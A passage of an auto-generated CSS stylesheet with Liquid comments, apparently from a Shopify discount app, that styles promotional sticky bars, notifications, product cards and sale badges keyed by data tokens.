.limoniapps-discountninja-badge[data-token='Z7TZL'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='Z7TZL'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='Z7TZL'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='Z7TZL'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Notification - ETCQD {%- endcomment -%}*/
.limoniapps-notification[data-token='ETCQD'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='ETCQD']{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='ETCQD'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='ETCQD'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-close{color:rgb(237, 222, 245);font-size:0px;}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-minimize svg{fill:rgb(237, 222, 245);width:24px;height:24px;}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='ETCQD']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - FKK4I {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='FKK4I']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - SDL1H {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='SDL1H']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - SDL1H {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='SDL1H'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='SDL1H'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='SDL1H'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='SDL1H'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='SDL1H'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - U7D51 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='U7D51']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - U7D51 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='U7D51'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='U7D51'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='U7D51'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='U7D51'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='U7D51'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - C2NB3 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='C2NB3'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='C2NB3'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='C2NB3'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='C2NB3'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='C2NB3'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - E0SOV {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='E0SOV']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - CL9D7 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='CL9D7'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CL9D7'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CL9D7'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='CL9D7'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='CL9D7'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - KZ4AU {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='KZ4AU']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 2ITLM {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='2ITLM']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 86J8N {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='86J8N']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 86J8N {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='86J8N'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='86J8N'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='86J8N'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='86J8N'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='86J8N'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - WM3EQ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='WM3EQ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} product card - WM3EQ {%- endcomment -%}*/
.limoniapps-discountninja-promotioncard-productpage[data-token='WM3EQ']{padding-left:0px;padding-right:0px;padding-bottom:0px;padding-top:0px;margin-left:0px;margin-right:0px;margin-bottom:20px;margin-top:20px;background-color:rgba(255,255,255,0);color:rgb(0,0,0);border-style: none; border-radius: 5px;border-color:#555;border-width:2px;display:block;width:100%;}
/*{%- comment -%} Collection Badge - WM3EQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='WM3EQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='WM3EQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='WM3EQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='WM3EQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='WM3EQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 0ZAZ6 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0ZAZ6']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 7E8K9 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='7E8K9']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 7E8K9 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='7E8K9'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='7E8K9'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='7E8K9'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='7E8K9'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='7E8K9'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - FCJKJ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='FCJKJ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='FCJKJ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='FCJKJ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='FCJKJ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='FCJKJ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - UMFZ8 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='UMFZ8']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - UMFZ8 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='UMFZ8'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='UMFZ8'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='UMFZ8'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='UMFZ8'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='UMFZ8'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 8MT71 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='8MT71']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 8MT71 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='8MT71'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='8MT71'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='8MT71'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='8MT71'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='8MT71'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - ALQHD {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='ALQHD']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - ALQHD {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='ALQHD'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='ALQHD'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='ALQHD'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='ALQHD'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='ALQHD'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - L9SQW {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='L9SQW']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 38AZ1 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='38AZ1']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - K1RPN {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='K1RPN'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='K1RPN'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='K1RPN'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='K1RPN'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='K1RPN'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - YLDOA {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='YLDOA']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - YLDOA {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='YLDOA'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='YLDOA'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='YLDOA'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='YLDOA'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='YLDOA'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 0DUUD {%- endcomment -%}*/
